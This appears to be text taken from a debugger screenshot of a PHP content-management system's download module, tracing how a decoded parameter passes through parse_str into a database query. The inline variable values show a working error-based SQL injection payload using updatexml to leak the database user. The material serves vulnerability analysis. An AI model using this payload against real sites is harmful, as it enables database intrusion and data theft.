 10
11 public function init() {
12 $a_k = trim($_GET['a_k']); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&","filename":""}" $_GET: {m =>
13 if(!isset($a_k)) showmessage(L('illegal_parameters'));
14 $a_k = sys_auth($a_k, 'DECODE', pc_base::load_config('system','auth_key'));
15 if(empty($a_k)) showmessage(L('illegal_parameters'));
16 unset($i,$m,$f); $f: "haha" $m: "1"
17 parse_str($a_k); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&","filename":""}"
18 if(isset($i)) $i = $id = intval($i); $id: "' and updatexml(1,concat(1,(user())),1)#"
19 if(!isset($m)) showmessage(L('illegal_parameters')); $m: "1"
20 if(!isset($modelid)||!isset($catid)) showmessage(L('illegal_parameters')); $catid: "7" $modelid: "2"
21 if(empty($f)) showmessage(L('url_invalid')); $f: "haha"
22 $allow_visitor = 1; $allow_visitor: 1
23 $MODEL = getcache('model','commons'); $MODEL: {1 => [20], 2 => [20], 3 => [20], 11 => [20]}[4]
24 $tablename = $this->db->table_name = $this->db->db_tablepre.$MODEL[$modelid]['tablename']; $MODEL: {1 => [20], 2 => [20], 3 => [20], 11 => [20]}[4] $modelid
25 $this->db->table_name = $tablename.'_data'; $tablename: "v9_download"
26 $rs = $this->db->get_one(array('id'=>$id)); $this: {db => content_model}[1] db: content_model
27 $siteids = getcache('category_content','commons');
28 $siteid = $siteids[$catid];
down › init()